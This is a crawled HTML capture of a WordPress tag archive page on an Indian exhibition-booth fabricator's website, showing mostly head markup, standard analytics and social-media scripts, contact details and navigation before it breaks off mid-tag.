

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/poultry-india-india/
body_size: 13555
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/poultry-india-india/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/","name":"Poultry India India","url":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/","name":"Poultry India India | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/poultry-india-india\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poultry India India | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/poultry-india-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poultry India India Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/poultry-india-india/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/poultry-india-india/#webpage","url":"https://exhibitionboothfabricator.com/tag/poultry-india-india/","name":"Poultry India India Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/poultry-india-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/poultry-india-india/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/poultry-india-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Poultry India India"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Poultry India India Tag Feed" href="https://exhibitionboothfabricator.com/tag/poultry-india-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/3069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Poultry India India">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-poultry-india-india tag-3069 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a 